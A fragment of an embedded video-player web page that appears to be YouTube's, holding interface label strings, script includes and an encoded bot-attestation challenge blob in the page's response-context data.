options","MUTE_VOLUME":"Mute","NEW_PLAYLIST":"New playlist","NEXT_VIDEO":"Next video","NOTIFICATION_ERROR_MESSAGE":"Something went wrong, please try again.","NOT_FOUND_CTA":"Browse Videos","NOT_FOUND_MESSAGE":"Please search for something else, or browse your Home feed.","NOT_FOUND_TITLE":"This page isn\u0027t available","NO_DOWNLOADS":"No downloads","NO_MIC_INPUT":"Didn\u0027t hear that. Try speaking again.","OFFLINE_CHECK_CONNECTION":"You\u0027re offline. Check your connection.","OOPS_MESSAGE":"Oops! Something went wrong.","OPEN_APP":"Open App","OPEN_YOUTUBE":"Open the app","PAUSE":"Pause","PLAY":"Play","PLAYBACK_SPEED_X":"${speed_rate_placeholder}x","PLAYER_CAPTION":"Captions","PLAYER_CAPTION_OFF":"Off","PLAYER_CAPTION_ON":"On","PLAYER_DOUBLE_SPEED_USER_EDU":"2x","PLAYER_DOUBLE_TAP_TO_SEEK":"Double tap left or right to skip 10 seconds","PLAYER_DOUBLE_TAP_TO_SHOW_OR_HIDE_PLAYER_CONTROLS":"Double tap to show or hide player controls","PLAYER_EXIT_FULLSCREEN":"Exit full screen","PLAYER_FASTFORWARD_SECONDS":"Fast forward $seconds_placeholder seconds","PLAYER_FULLSCREEN":"Enter full screen","PLAYER_LIVE_LABEL":"Live","PLAYER_LIVE_NOW":"Live now","PLAYER_MINIMIZE":"Minimize","PLAYER_NEXT":"Next video","PLAYER_PAUSE":"Pause video","PLAYER_PLAY":"Play video","PLAYER_PREMIERE_LABEL":"Premiere","PLAYER_PREVIOUS":"Previous video","PLAYER_PROGRESS_BAR":"Seek slider","PLAYER_QUALITY":"Quality","PLAYER_QUALITY_AUTO":"Auto","PLAYER_REPLAY":"Replay Video","PLAYER_REWIND_SECONDS":"Rewind $seconds_placeholder seconds","PLAYER_SECONDS":"$seconds_placeholder seconds","PLAYER_SPEED":"Speed","PLAYER_SPEEDUP_USER_EDU":"Playing at speed_rate_placeholderx speed","PLAYER_SPEED_DECREASE":"Decrease playback speed","PLAYER_SPEED_INCREASE":"Increase playback speed","PLAYER_SPEED_NORMAL":"Normal","PLAYER_SPEED_RECENT":"Recent","PLAYER_TIME_DURATION":"Time duration","PLAYER_TIME_ELAPSED":"Time elapsed","PLAYLIST_CURRENT_VIDEO_INDEX":"${current_video_index} of ${last_index}.","PLAYLIST_DESCRIPTION_INVALID_CHARACTERS":"Playlist description can\u0027t use \u003c or \u003e","PLAYLIST_MIX_DETAILED_LONG_BYLINE":"Mixes are playlists YouTube makes for you","PLAYLIST_NAME_INVALID_CHARACTERS":"Playlist title can\u0027t use \u003c or \u003e","PLAYLIST_NAME_MISSING":"Playlist title required.","PLAYLIST_NAME_TOO_LONG":"Playlist title is too long.","PLAYLIST_PANEL_END_OF_PLAYLIST":"End of Playlist","PLAYLIST_PANEL_NEXT":"Next:","PLAYLIST_PANEL_UNLISTED_PLAYLIST":"Unlisted Playlist","PLAYLIST_TEXT_INPUT_CHAR_COUNT":"current_count_placeholder of max_count_placeholder characters used","PLAY_ALL":"Play all","PLEASE_FIX_ERRORS":"Please fix errors and try again.","PREMIUM_BADGE_LABEL":"Premium","PREVIOUS_VIDEO":"Previous video","PRIVACY_POLICY":"Privacy Policy","RELOAD":"Reload","REPLIES_SHOW_MORE":"Show more replies","REQUIRED_LABEL":"Required","SAVE_PLAYLIST":"Save","SCRUB_SLIDE_USER_EDU":"Slide left or right to seek","SEARCH":"Search","SEARCH_APPEND_LABEL":"Append suggestion to search field","SEARCH_CHANNEL":"Search channel","SEARCH_CLEAR_LABEL":"Clear current search text","SEARCH_ENTITY_SUGGESTION_ALBUM":"Album by ${artist}","SEARCH_ENTITY_SUGGESTION_ALBUM_NO_ARTIST":"Album","SEARCH_ENTITY_SUGGESTION_MOVIE":"Movie","SEARCH_ENTITY_SUGGESTION_SONG":"Song by ${artist}","SEARCH_ENTITY_SUGGESTION_SONG_NO_ARTIST":"Song","SEARCH_ENTITY_SUGGESTION_TV_SHOW":"TV show","SEARCH_FILTERS_LABEL":"Search filters","SEARCH_LABEL":"Search YouTube","SEARCH_PPP_PLACEHOLDER_TEXT":"Search paid product placement videos","SEEK_SLIDER":"Seek slider","SETTINGS_LABEL":"Settings","SETTINGS_MIC_PERMISSION":"Please allow microphone permission in device settings.","SET_PLAYBACK_SPEED_X":"${speed_rate_placeholder}x speed","SHORTS_TAB_LABEL":"Shorts","SHOW_LESS":"Show less","SHOW_MORE":"Show more","SHOW_PLAYER_CONTROLS":"Show player controls","SHOW_PLAYLIST_VIDEOS":"Show playlist videos","SHOW_SEARCH_FILTERS_LABEL":"Show search filters","SIGN_IN_LABEL":"Sign in","SIGN_IN_ON_WEB":"Sign in on web","STABLE_VOLUME":"Stable volume","STABLE_VOLUME_OFF":"Stable volume off","STABLE_VOLUME_ON":"Stable volume on","STATS_FOR_NERDS":"Stats For Nerds","SUGGESTION_DISMISSED_LABEL":"Suggestion Removed","SUGGESTION_DISMISS_IN_SETTINGS_LABEL":"Remove in settings","SUGGESTION_DISMISS_LABEL":"Remove","SUGGESTION_NEW_VIDEOS_TEXT":"New videos","SUGGESTION_THUMBNAIL_ATTRIBUTION_DIALOG_BUTTON_LABEL":"Visit source","SUGGESTION_THUMBNAIL_ATTRIBUTION_DIALOG_DESCRIPTION":"Visit image source website?","SUGGESTION_THUMBNAIL_ATTRIBUTION_DIALOG_TITLE":"Image source","SUGGESTION_THUMBNAIL_ATTRIBUTION_LABEL":"View image source","SUGGESTION_THUMBNAIL_LABEL":"Image for suggestion","TERMS_OF_SERVICE":"Terms of Service","TIMESTAMP_MINUTES":"timestamp minutes required","TIMESTAMP_SECONDS":"timestamp seconds required","TOGGLE_OFF":"Off","TOGGLE_ON":"On","TRENDING":"Trending","TROUBLESHOOT_PLAYBACK_ISSUE":"Troubleshoot playback issue","TRY_AGAIN_LATER":"Something went wrong. Please try again later.","TRY_AGAIN_MIC_PERMISSION":"Please try again and allow microphone permission.","TURN_OFF_AUTOPLAY_CONFIRM_BUTTON_TITLE":"Turn off","TURN_OFF_AUTOPLAY_DIALOG_DESCRIPTION":"When autoplay is off, a suggested video will not automatically play next","TURN_OFF_AUTOPLAY_DIALOG_TITLE":"Turn off autoplay?","UNMUTE_VOLUME":"Unmute","VIDEOS":"{videos,plural, \u003d0{0 videos}\u003d1{1 video}other{# videos}}","VIDEO_LINK_LABEL":"Video link","WATCHED":"Watched","__lang__":"en"});</script><script src="/s/embeds/eaa3d07e/www-embed-player-pc-es6.vflset/www-embed-player-pc-es6.js" name="embed_client" id="base-js" nonce="TJFuoaxYeh1iouaVY6qm0Q"></script><script src="/s/player/b95b0e7a/player_embed.vflset/en_US/base.js" name="player/base" nonce="TJFuoaxYeh1iouaVY6qm0Q"></script><script nonce="TJFuoaxYeh1iouaVY6qm0Q">writeEmbed();</script><script nonce="TJFuoaxYeh1iouaVY6qm0Q">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x222.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x714a359539e58d1a\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x222.20260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d,\x22webResponseContextExtensionData\x22:\x7b\x22hasDecorated\x22:true\x7d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768816267\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dTVAvHMQo5iVZLSZW7Ngqh7Ei6n9jkWXbl6ZRqd1_UwI\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/SblfPwLbMap_tofBnK1nYGGWxJPTBOGh8BOs8owt40c.js\x22\x7d,\x22interpreterHash\x22:\x22SblfPwLbMap_tofBnK1nYGGWxJPTBOGh8BOs8owt40c\x22,\x22program\x22:\x22ncj0OO4Glu6xKz1ZdVi+ozdmv1w89IwE1XCjaFMnDMJ1YpLzsvsU6BkKo5eaLf7ygT\/x+mIFwx5ppYN2Or5K\/Ui7wtzIDfNjQ2x1+2NIuHanqgmeXxyMwW+7ukMvPOJubTA9NpOQPBw56JUT8V62mSCtRXccGac3W\/a2c3xDLSWAY\/FpGicj8FotQGPv2fZQKPTgrmMn81PKx2nQrCynFuE8hfKQcP06+4EFxt2gwTpT8dUU78ArZaL30Kaoo2yGCKeaPXp8QtH\/0fB0t+zx7mpkGcv4BQ4aLSsES9hFnoPufCqTcfRJFxfrie56y9OFoWbZ4XUZrZAIYEevvNMB9tvUpSnsq2dKeU4k4M2QZnV82uWnEGGhqaYDIfefiuVccOwWnF3h4aKw\/rfFSibwGoHRHBM2ULRTtfcyJBgfuF+49vxpz0XHIkE9Cvq3RoRZVJqX\/OZpjzmTLCMklttG0hbIBtsVlvUGweKjUJmov4yi+jJyvPziz0gcFWMa+elMhYMbSGZUHgG46qk+IiGOYUq9mytcPiOiCWa0asbaKfpNPhivlpubJxD3Cp8KtWfOSnoOuoKkBOEF\/W337T+ZAkFAmyfzX2Zuy1frXVXjbQ8LdVowrVyGqFir\/TCMp0VW\/GmBltPR9i7GbpPph0E8GPeXT6hKYA7v60ku\/blVRkVTAh\/Ylt\/C2SXEPgxG6pVES7fFeypRKqP1RA2olEeZ8MXPSwG2KPuiQuayq18pB6tbbYjHpGFzOhlTc\/R8vrWu+zzNOntgNceQncABs\/4pzj6hxiXoqDbABI0cB6vNBQwM2QzXf0wFXYXOFNA2iNoCjGmTgPWAlnMo7106pR\/KkCyNWUKqE8xOJ4kxFusHM\/uTlVmwEdlM1Rkk8wCvpYnfkLYG+aN2K\/22nWFFk59vOMk48xK7jGqDppEAzBNYsD4pCfwc5xRsFW4drFM\/[base64]\/[base64]\/MzZPw7nJv907E7p7IFsty9kutIMTd1O2EysUbdxLPtQxhNfSLYSBW24cCY4Y7zmlS87z9tCZDdkvaz1rXRiFsgJ2LOglkGxLOuduoHCswceDYCfkqVrs7wHz0PjqBtXQ1t19YBwPchMFlkAmx\/1C1XMyNc1+bZoLq9VqwVtPeWvZlsFTi4W5k3ySqK9XA260JFdtKpHwLh3Caz4gq10OLyRCIqTxX1+1Z50nztIRxJlLGKSTRTys0rUUF14VGY9bb2Z2TVypoXjGwtHXXzef8n89adsWr\/mD\/UgX3if\/Lo++bPbPNzBVOGq\/F1JRGn96EeIHVNHKTbQar6MMVfb3iHi+H0fN7Yic+ECphBeO2ju489q\/w6Q\/S3Z3XFw7VQnr\/03k+CSib\/KDijcxtayRH\/kh4RWwMfJNgqHtbkz75eAPliDr3xVw80l6f6t7VVHbJ++ze2UxYcFBtWGcqdqur43Dr8ECQ7lyHG\/htDNIvLU3iuBbpRhsMkTIOq3EMto7qcHXUJNsI\/yGxjHAowIwcrxc+s95SrqJoA0+lC2l2Dr94AGCgFwECpnvgLcAf3nMoWxuBBGyik0c9HU3Mtyabx4zsEna8BQ+\/6n2wUY45FHcDpzRBfCDL\/DBMG0Ur7HYENwOFgRsj8JQbrUT3F9VYGtSRx3xmYNhPMD+8Y23V8KwrlEkLce1QjvEmQnAwdafYYtmnkjiuGdjTlgCoRQ+WMR0nNLdtQOI8l6mrulVnLC8jnyh52NlgxB8mfiKn0frYI1MPfWinkX7\/ovTx\/bdX2Cdc8jVOLlKuBws50vc9ZEEwQz5kUj2jp4lCF4AG+fHRzjdV3OvfrGgIITc5dBb2jsnAYLMpXEoU2OhCkLO\/VgHebIrY3ISi1fQo5tDuoW6nmg7OTkv1goODb0DHq6bRCK3gim50rf\/EFmBgLIWRx5iGeYKjhABvcEFedbKx8P77AONzKOhM7MwSabzqtj8\/n2eh0HJHLJpSxOxYnoSjQJ5tGWtyuil9Cyx7cvyGnSuGYKHO6u\/SrJyMIeT3u\/grzt7kaoSpwgZ+dKx\/n1yd8\/TA24rbPxpk3U7BY4qAVDdPJ7AkNSatCAvtX7nMu4V6pLubF9VFAsEDnje+zrwS7ToKLFd\/bamT07wr0Tp\/ija\/FQ2q0V2MeuhmeXpLEqZP11ohsQU1la1gFJsBlu3gXMnTKy3fSRDIcFjswh7HGNV0M0DpdJt0b2YmfrXgYV21pwN4IFWXm4wQZEOG3EqYiWh7E0SHj52D0d\/FEn6hlVn+TYHPuB11l2VfPbZOWR60dIJxBvniNdwN7yZSOHQQ7TCHRODcBZ56JuCJPgHD4Y+2rLqAZfynJeG0RJ5wiPOSzOc0u9TKFc+fRG1XaDbALB8JGB7+KBwa6pVyk9FSu4r\/oXnJPrv\/sNaKTuQdPrdu4m4DFuDm2JMOqLvat3XqjWR54SPA+wzeBDcLnJCUO3JuJgvD8cIfumvF\/Nyk3uGGRA6UKzo6wIeDrMCLBdgKIsAeBf3lDehCnzQlgGIEMHaj7lx47rTQGX1s769iHu3YrwL1dj\/39HcEbqSe3OPyhCAXwccgQbeNNI7U6g3G5SOhTCIzcdujQWLihoUo9a4y7G5PQh6Ipu9m1xiPqOAdHsLcYO61P8rfZ5pA00ILOZJNHr\/VNwAEQFGhl0+DNGWV2toE+4jfVJ7xI8J\/s\/Ck4npVBpriVHidXPCMlUPg2E1dOWXSoRU2RNck9aqVZV7OJR+3pdbA77jb\/Ma1Cv\/3aJY\/hZdcFI6nDwqKH\/R3UGZ7FGTpUNteIPwND8cDBaPHoE5GSo0y2NGZi\/iFJBpe3ZvxOAPoJiO4Ly1sOqIsCjW9XK7y+YbDO5dmLI11tEbk3Qm9LZqDOZjIE31cDE9l+9yb\/shu46JtC7fArUV4PzMdehv9hfFd\/k42uOcAe2ZgNk29X6vJ07VtKbRJeFLmE2Y33mHNjFeDlaIOqU6Aj39qW5loJaNXaLo1FU7ZfgcBjBQsoBvinnKNHx\/XxbrpIuBC9H64M+HoGuP9lbtQ6qm6f5UYH0mxAqq\/ppH5mUE5y8dTxyDEfkC9VbiJvfrTQyqvPoyRlAt\/HMIO5lYLMWzDnFC9v2tarJKaKpU0Uey0aB3x1uTF6yadeC0mJFwLzt\/lG48VcNI2g29PBUfesVAVKjE\/2XdF228CI3LHUgbo69Hx0zAR8I4xDtmFl49A3Vj3NZpRWX4cnPDqX2g0o\/jXwqoFHDvezgbMtRqm\/jgbmD+zAlgaXjsd3yCia7GGViFR3vV6BRCoy33ejLtQP4qjhhnwxR1Y\/Ze6gge3H9uT965Ss55S667E4zmht1gSk6kwmuzkYyy8G1Fr+OxW11HIlliDPWbet9\/u6dqrmVXq3UKMiKHs0qTNJ+yy9VzikdlvpuNMTWbH5fWHEcoTPsPZqJuwevICKwsUEPLz3aJMRSHE0bwz6CJYHqbTs75m6dX1GwWxFFxh4J4voW24IVhxGDlfTfPcdnU2D+phFOG4XPQq\/KRNuQOrSPh6vzxwnFeBPNd1zFyYE0tlZfGa\/w2ylHbcyTOMoZzl4NBtaybpAccdJyQ+RexhiHAoP225O8\/7R0g3fpt\/NWhhn6u4WhY2SXPtPQtA7kW1AGCZeC4FQImpmRfDjMJEeddQSDMP6DoPt6+XDrUdk+eMLLE40M3NR2Aw6IteIGr64GJ+rdykeN3nw0EQ9MH4uo1HBRHpcP4ijV+RRgDjbmFxnYSxV+4FEiUt8pBeviDBYSxHnXumrkVYMQMyDP9HMk2FrZ9RXvHz\/oAVn9r2BEH3Nl7Hn+4Xu2J3akwAtcKlJdvQReO0sXv62kiAFPlhFDmjuhxpoCeH9hZfV3FU0Hie0ktvRsXba5lX02s0B\/[base64]\/g3Cc9zZ9HAUk\/VilOAaS8CpSICT5YaQbtOctL\/BqdsyG5W5yu26bHuRkeM5Q2UvgnGWmcl6FyNW1ovV0Pf7SMq2tZ0\/OQMoMwTuyVHN77FYRzzmcrzgZt4P5Y0y+ULrlrEB68jB3WuIGbXYcRIv3noVgNZ+ePGTZrrMWwg3NE9g1rqMcX4c9IzFlEV+bNjQZ7IjG2hpoXeLSlycoOUFCVMF\/BvmFDJ+pSQdHdtuxfP8fL\/WB\/[base64]\/csS3yU8hfyH3ExWVBXu4gekcQjerEc5g5UocbSHzAk2\/K\/PPt++IZJ6Tebl\/JtdBJuoTJ\/24S1QbOTWHLpvpxWUqI5sL6sSJTb9j\/[base64]\/AZYVtk9r+UG5dUE+yfBxEQZKrcatlJPNbjzsKTrJ1kG2w8i89AU2jrNMABx+VXbuFpI6R8RAlAPVpzVTi2GrXIHungnEYkuecrnCVXPcgwvg3a0BZS87tRWCIiTu5yXu1UrNngRC8Fw8XgBgDWfqUYafQAJV1ZXjfByKd71\/uB8du1WY4y9RtIJcKUMM+2eCHu5easAFMWIqINlOep5vk3RuMF+DumXf5mU79Cp3C7S5szSGZJPqRYVLrp+41vmaN2GjDhwOxubZCnsApeRfJ7Do36Aq7pAxzNrXagTn5nfvke2VRY6c8CMem4g4mjOz7DAClnXTI7b3TG9lDynAiwhmUrs1jWtO\/lt+OKnQ7tlSxVuJfy0wywPiXzFvHDmeQHC8IDKY7L7AhvwtneRC3imljSYCA4d4YzFvoY8QA4ZtMVEucoewuDlCThucKOGPDk7ksDWuqCRt6n0PL3mUe6SpDO9+6T9mVG\/y70Pl65ddcSYMKobXByAMp4zZ6m2QeoT+6E1S6Up6DSJ1d6C3edb3pfU\/kf+uGqe5SY1sKGyPJo2KBMgjAf6nKACymNvIePqAaAIljOzjHxc0LUTHPu4SvqRZZuec3CHFgYGaU4nAj4PTgcRCdoxxXI8BReG17daAAL\/SIbLIlUaTcT7lj20LXMulO1KdmIE8OYu9+DBTfpMQJKLSE3Mitlbh8YX4LbuWjR6ExcXdjPzEo4zZ4T5Ln1M+96Ix\/FCApDbYEAL25seJ1lau2+uFo5\/zFOO\/NB0dRaBGvn3ITt7yTJnLjOYLnX+\/Ay4YyUOf125jq6hRCSuNbkvuJ8fDKVbih7RiYIGTGZIp8DHS9pQH\/IxK3hKCDjXB\/RJj6Su\/1fh1j3UnewgUDIruly3Wdp5G2MWuj4IjbUebmsYVo8adL8aY1Gu7j\/svOrsk\/U8j6\/Wqyv1G+Q94KbYA2AaAwlG+PsGYUrayS6jJ7QO26aygBgOv5REblbfOGRMj8EXM3WjGrwGU9+U2Q7kA2Apr7ueU1FFWwD0JN2Ze1v1pULt0n+zorzWGRPk+FeI4gdbEL6e9N2arhOSBhB9CTiVnVQaMdHY4NUm3NqGLr0uh+ARDs3to+lTEu5pThcZ8Bekj+nniy9UBd\/Pu2Mmhh2opyX4rmgSK+xCat77cgieTcTHBABNzj\/nuaMcCCgrbbrXcU6uWaOLJfbxYqK\/3zlplEGKG5s6yIOT9+TrRb1+v0G0XdNQG2PbXu9fO6XUBg7qkMgykBhfXz33D6+38DYrDFl0XW7CHGphgRxR+ZQ7es3E0VWCXnPDGltKb4+pKsclkTN+Y1mnD5IOFodmfOwAG0nW2mg\/sxI+WZVe9ZTdvPgfGRjZQ8ntoERg8Fx59q7+dawrhnkHlGQg3ogyw1OeL8EBC2j06QbkoKI\/LPK2ZsiwEBQtKsR1y9OMF6pTeiCZLP46RumzhwylCgL7LCOcORJuCDMUJr4qy33HeYSyeiVsNxlv6Ad7ZgRggT\/umclW+Y8LuEcF6go\/ZjfUIXOHmafCTo+imIq1m\/Z\/uSAoqU8KsTmdwhzRyS0b+UAVvFgcYn7sYgRJeg++D5L\/txD7dKRiikWAjcbTG+YvLLxrXFWUZLq3ueeQIfOM7QyhWLafHedTO4h8HMVGWVAUauDiXMbQ+c2gq4MwyTb5nxFcYtBFSwbUIDlZXWYtwOrNfcPc94XlcHjb1hhqii2E6nXIDNvG+Vw5d0giC6xsbYq8FuL\/HKKqIrRTf+gDo7NbG39FsaduMPbFD1i+pM\/Oh7SUtMLhl3iJ1CtwAamu6u2IjRZCgLg1asXjOLC9IVoIqKatKIA3jd3kXOv3BrDddbkIxKIRz0shD1rNdUOV5m6BJFod\/6fjxs1TMqe9U\/d7PteHj4Wq1VaxyhyIQKRHW+T75qFRkr9i7M4sDAinfCl95IP4iYi8YQcpoke\/tpkNUdMiadB7dxYttzil0sTOfuu7vMKW1iuVAF9f\/FT7amCMXlbYGomTCSYhK7guHTR8DUh7AFV6N9WVKC8yfgdpfjc6yxu5gTwmDhs7WdyEpLakTnl7MucfcoWJACMcI1UlJiu8\/Iy78ijDFX\/rdcHrIHAiu9tBmHs4Gzp2VHHBCEP7Mq03CtKPwmA6zyvLxJMeUZPVFEe4BTzokEoEEx5DNRBf0aj+dEuxgXJzPA2LkGW63PFS18lW5GJ9zt0ph0r7SVqbM4DeyYU\/d5CnnyOxlaMkMny6cPj70eMRe1D12sYgKjMPrNJVWNte2E4HxUv79+Cl6szvMv\/kKNly7lMjKM4vz4uvLN3haZ67fQfGe3Ql3JEq9T1AIUjztmqJ4YXA5LdUsyA\/hOfp2MXd8Vf02s4QD8a1EesGUuIpMou\/zbR4pkxlZIitQ2jyDBPASotFNGQJc9BpdWiEg2WySTB7SMrTQWaW6Dk9z30emj+w\/awbuy9A9zrwhlfssBVL5aek897cjH5uJM7bC89ODaIkn3wd7mIwsebGYL9C6m8ImD26ecMKRKhLLeqlePVHTf7W4NPdLRPqYtX4rTxEVQIR1n\/lx747MUYfesxvFMgJ5Q6wA2uQ8QGmSZ8kDykI\/u4LJ4IK252afoqh2L7aufSP23OvbQpxEoZ0PW3AuQ2k42sD2z7Q1YLs+IEMIlpvm4Nn\/[base64]\/q0+QcqUe2C3eCz\/Nx17NHWKilhd6Oc2g4xsG99Q4Ss4AxvdSVXE9JVq3LBkKOEM\/QI+vAkKP2sg44sJN8SUzyVH1jC1m3QLbFrtFC1TTaDmxhUT\/aBb3MDOjHCMheUaM4Br8LuGEZ4IB39X3dTRdY\/Z2axSibxyyEEOSbWDOkLvp\/xg891m8m5FEAA1HQbMRF4yDJRA1tvzUzmOtK8Tdhg4DJJoxH23MRHn2BvJmhwdJSk2gJXJmHtEZ1imXi5oXEmXP0zcuFBL0QiqvLpYkv6AA\/StGrtc0j\/Dg3jKPiwaa7VXy+uv2\/sO4viPSoc5JzKECMHG9YMEWquinpoBL2eEEWeldLchG\/hNoBrAVozhLUVMIzaZ92pTUE0nR9aTcC98yi6eTp02\/1oElozqN4d6nE316Ou6WrT4dx2RLjxb2uq9D34PwfdGGydGKXiPkMXiQLsc+2xsU40ahtqzJmqUPFNRGZ5fO7WWp2QWCkQubPh9PH4D880wYNcrcxhNNM55jqZOQSB9j\/pRH11m6gUe0TCYw8jkh0br\/Fade+aMQ27UZE\/BuzotfzW9HD3YuLxRnxz20xwwyMgkRI9xEhFmIHHoxs2L1dKWLvRMk0ZVktnZOn\/6\/DJ26OHMNUGaWsJuGj5wFKmOGvxwmc7w8zBOAhUq\/WY6aHC6GZbpGYQgKD6407OgsMUDIhMaMFfanYTp+I1V1mGrylOON2D326oLWneic0vIVvk2sJ4vYLRbYAgCEkMQ\/OYsfZQLIQRk1Wdglw0T7YST1f8u5Ip8OYoCctsgpeMXxxk9iSZWy5mxmsF3fVbmwR1345QJC2FtDAsqmbaVKbfd0lWi3IA9JL7jmFVc6hZKukgZLbJSjaqItQPQKp9RopzYL8EUB\/9Y62t5qUMC0gDHglI3lxU7j6HujZmT4o8NwX\/bO5X6DQdsDFneiS4gf8OHcIIuJ4jWIt\/OsGSF5r+mtcwrhQqii1Itpeu2ff6EwE7NXRoJmQ4r9gzQE4GX9mR+S3Tj\/[base64]\/d3hEdM06QVzBr8+L6fh9mg9KUdxMaFL2n6Rml+qzKnmEQy\/GZ90F\/7rkVrvyGSvx6Ku7f\/a9Pj6txuXr9aN303kOIqhR9dvx\/TSZfkP4RfkvvrSBRe\/oSeOWlNb73\/G1Fdx4fwBEcrFMtMJrQmke28\/FgcUnEZGODsfSAXOMjEYUxyUSpYQioXuz5fwYJ\/PnfimOwWmg1vTEfoQ8BIYjXUHkOslulmuLscBpgVEB1CUaRJ4KSTam2a3sFC4Z\/1XdnOAylbFoDQ2ypnZLFv5ggj28CA3+4rmZ1nzLPH00V61pMlnlmom0Gfb\/j3EFqJxh2uc7ACsEZhrN2LsZHVBxOHrzh0iO40QTISlz4NKgSTp7BJvDn1AXSdmZomqdLpp8er8v5s1psheIqd4TR75THZfXfsmMyJRXJv+j11YBiXeBYoUcW9fM+3imCbw52Ml8vMtYFSrITxkmcQI4ayp+5Txde7Jw\/lJbbdZ1bremT5zDp1sFWWngljcpclU1IvgGMmM2B+9s6+AbbJuEYqMO1QVf\/[base64]\/N2nRCl6Ra5m0CunCofYWYmathSJvnT7tvzFCdBsBIPvur744fOkEYvp7lDUKhLQBN2Pz+g\/z83TTLi39hJP7\/3UpAwxi3mFKass51\/8GyxXM8mIU2LCN+V+dVfpQRC10WGW3rGZrVHxU6BS30KSQnRgfIanHkqJ2l73rK2V6GAm\/c3wAr1dz0C1Pamw3ORDNJ32Kr9DUJ63RUa4BXKGz7C1+3hpaUIpTnXhouBS5piIlpWHAN6opH7RhUE\/2LRoYE3PCdMjcmGp4VQmWpySAt8pmcsKrlKv0+elGtjEvo2oqSDhvcdlFHex9XrmqxkfxZl3opa3i55R6w4PhUL1wp1ti3oiPljYkqBvpkQV6f8HwB7rF0L00XFaNzjN0ufC2n4LDhRVcQt3Duv+J81q46b\/aLabhoXXVIq5BFvs9ZfND4rvcLhs+hj+34vysmTVLCA\/0altBQzK3mDI+BuIPBoGSTmphKR8hxaW9xDz0DTrFiLBLUC0gIjWeX48EgCTMfNO47AT4WSJFfwwZSJcHfcNxkyDLxtATe0fBUPviJ5wMuC+lVCY3+AaBDnZjGISaHs2cnMobO+bS3whH1LnKCrwa12DIC7gy3NGH\/Hd+69srrAr9YGX10OqvVSihGb0p48+8DwHcd+B4zB6qL0d2MwwD770DGWYIb+0mh1aKoBBiZWfa6p2qeodyQDbMFhBdzLFFGHEly1sh1jSG1kEl7Z2tamq7BIrnLnJduiK5mYhQTzZMLiYx+LjN8bn7ws0L3EwG\/mMwNKXWjHfA9ceIGqqVfMFnNwDqz8ZN4G6iZwIkdwqEWwID4CPG53s4vuFBIktWWKjHKp1cIM+Nps+QtLkvVihDn9W2i4XnX0E\/m3wDoenKsjfAJdi63im+Xr4frkLArWXmnjNhu9Mi8WXBtSw0v4YN9k7KScbiJjygpHtA2Od6H8HTWrd5P3oejhyOAwf3DopS8N1pZSeuB8oQbyypeDmKEfLAot08i1I55nW22l7MzpMQb2I+kYUo6yWyVUsXtqXywf2XzO4OwPZSqWzfabcl\/zfWVp\/tnqJAFeQLXbAttxxmeEmLVEKAhNjnFO4zfcCN\/J+YB41ShNvvthxnA0Db0qWEc4qwHQXp22cDjAHYr1aekt2ZhPGtVa3h+GH7J7YooGVNvjut0XynyLqBvlH+g1Dv\/[base64]\/BSegP7R+\/vIkv8EAkECS2y7FDAMTe9Ss24cWC2xuyIPrBD2Mx91SS0qH7da\/Zi4LD8NsC2Nv42paT9ySNiW6842saHDoplrng3CM0ZKoBJ0NPgxNAbECJFWQB395lMqrnMyUI2sTJwIowbuQycQ6BICQrASu6t\/6D4i\/Dy7lbGnPfZL5HLiZ5gscvpczcQF7Kl5uv8z5s04Mpe\/Qd1vDYXhecqC1oAzqKSapJLMd0lYf70rZMkVaNdIPnHv3JIvsKocLwACN4IjcPdK0pUZC5m20cOElriABq0LfQWaf9vA1aR\/iCio3xcbclwQu358HbCPyeHarFDQH0g3n6oaDbvSRV+1Trr7rSsV\/07SNfPdVbcybSv\/0EJAZrFuYNnlyNGEkLuRP+lwxYyw7znytC4gFiiUL5EsR4qqDaFFt\/BvX2U8R4gtcsytUtQEwcRyrYVIl5IU1EcXZiWGsD4\/6nxVcOM\/fLqGrbCCntLVhvG7H82mdu5YInodBuElcFwJBq18eyz1pV+gwhmDjd\/mDpkD6NKsxbuYGPwjr5oPvwXcg5YKbgZyQGAVKr0iilwthDdjZ5hD28T9WQ7UpFcQgAL2OrHVrdTOTNTPfmsTzReiMyLywzKOfXxU7AwmuIrgZu4BTfBNhG5Ydb7wA22NlbhXTfX5zMj0OE4lGJEn0vs5xtocW9P5NP+\/[base64]\/ZNJqRYpO1SaCzzlX+Tn6x\/TB+FTyCYNnBZ9s1PiFZedcKcRtCj1t1FIFWbk2BEnXCKyCJo9nDTqNW5a8AaHRUAb7zzaX+UrP46ckweApJMQyjMEDvH+drPhSbtwI\/xwgQHfLBqR6mhu5gVB\/Oh0y5AA1bLnkVGmaiuyONOysEix1Ldo9g5CQTk+Rz1NRvpaaAdx6l3olokUPvCHLIQc6xHN9vPU8GXRsbER\/N1CrvDCR6N2+k5i5SjvP0pSwkHCGi\/iDjrLXGN\/K3tBuLxKnYxIi5BdbUe9YUfusAy2utF+TffZHhUf7sdUz+82Vb1Zi2bDTs5xmDB90RMiSr3i8IaG8Yz11fx9a8fjVzLuLwPIOnxwOCMYZ51HZrh4qbJey\/Fya8CR3Q4PmAj